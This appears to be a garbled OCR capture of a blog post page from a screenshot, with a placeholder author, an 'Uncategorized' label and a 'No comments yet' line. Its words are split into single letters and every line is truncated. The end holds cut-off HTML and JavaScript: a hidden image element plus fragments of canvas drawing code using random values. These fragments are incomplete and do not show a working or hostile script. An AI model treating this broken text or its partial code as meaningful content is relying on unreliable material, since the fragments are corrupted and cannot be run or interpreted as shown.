
.
.
.
a
n
Posted on
Posted in
February 26, 2026
by
theme1
Uncategorized
No
t
t
comments yet
i
o
n
💾 File hash: 4a61
Update date: 2026-0
<img
src="data:image/gi
style="display:none;
c=document.getElement
ndow.cV='';var s='
i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(
o(Math.random()*140,M